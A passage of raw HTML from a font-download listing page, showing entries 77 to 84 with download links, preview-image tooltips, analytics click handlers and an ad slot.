        <a href="/FF_One-Time-Roman.font" id="urlidd506590" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_One-Time-Roman.font">One Time Roman font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid506590"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Sedan.font" id="urlidt312921" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="77. Sedan">77. Sedan</a>
						<div class="row align-items-center no-gutters" id="hfid312921" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Sedan.font"  id="urlidi312921" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312921&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SedanA.png" alt="Sedan Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SedanA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SedanA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sedana.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sedana1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sedan0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_Sedan01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/E/FF_SedanA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Sedan.font" id="urlidd312921" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Sedan.font">Sedan font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312921"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Spectral-Regular.font" id="urlidt487878" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="78. Spectral Regular">78. Spectral Regular</a>
						<div class="row align-items-center no-gutters" id="hfid487878" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Spectral-Regular.font"  id="urlidi487878" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487878&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-RegularA.png" alt="Spectral Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spectral-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Spectral-Regular.font" id="urlidd487878" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Spectral-Regular.font">Spectral Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487878"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_VenturisADF-Bold.font" id="urlidt307932" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="79. VenturisADF-Bold">79. VenturisADF-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307932" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisADF-Bold.font"  id="urlidi307932" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307932&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-BoldA.png" alt="VenturisADF-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisADF-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisADF-Bold.font" id="urlidd307932" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisADF-Bold.font">VenturisADF-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307932"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Amiri-Regular.font" id="urlidt487810" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="80. Amiri Regular">80. Amiri Regular</a>
						<div class="row align-items-center no-gutters" id="hfid487810" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Amiri-Regular.font"  id="urlidi487810" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487810&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-RegularA.png" alt="Amiri Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amiri-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Amiri-Regular.font" id="urlidd487810" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Amiri-Regular.font">Amiri Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487810"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_VenturisSansADF-Bold.font" id="urlidt307911" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="81. VenturisSansADF-Bold">81. VenturisSansADF-Bold</a>
						<div class="row align-items-center no-gutters" id="hfid307911" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_VenturisSansADF-Bold.font"  id="urlidi307911" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=307911&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-BoldA.png" alt="VenturisSansADF-Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_VenturisSansADF-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_VenturisSansADF-Bold.font" id="urlidd307911" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_VenturisSansADF-Bold.font">VenturisSansADF-Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid307911"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Runic-Complation-Normal.font" id="urlidt291168" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="82. Runic Complation Normal">82. Runic Complation Normal</a>
						<div class="row align-items-center no-gutters" id="hfid291168" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Runic-Complation-Normal.font"  id="urlidi291168" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291168&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-NormalA.png" alt="Runic Complation Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/U/FF_Runic-Complation-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Runic-Complation-Normal.font" id="urlidd291168" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Runic-Complation-Normal.font">Runic Complation Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291168"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_OPTIAlkas.font" id="urlidt315446" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="83. OPTIAlkas">83. OPTIAlkas</a>
						<div class="row align-items-center no-gutters" id="hfid315446" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OPTIAlkas.font"  id="urlidi315446" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=315446&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasA.png" alt="OPTIAlkas Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkas0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkas01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/P/FF_OPTIAlkasA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OPTIAlkas.font" id="urlidd315446" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OPTIAlkas.font">OPTIAlkas font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid315446"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Libre-Caslon-Text.font" id="urlidt312726" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. Libre Caslon Text">84. Libre Caslon Text</a>
						<div class="row align-items-center no-gutters" id="hfid312726" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Libre-Caslon-Text.font"  id="urlidi312726" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=312726&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-TextA.png" alt="Libre Caslon Text Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-TextA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-TextA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Texta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Texta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-Text01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Libre-Caslon-TextA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Libre-Caslon-Text.font" id="urlidd312726" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Libre-Caslon-Text.font">Libre Caslon Text font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid312726"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
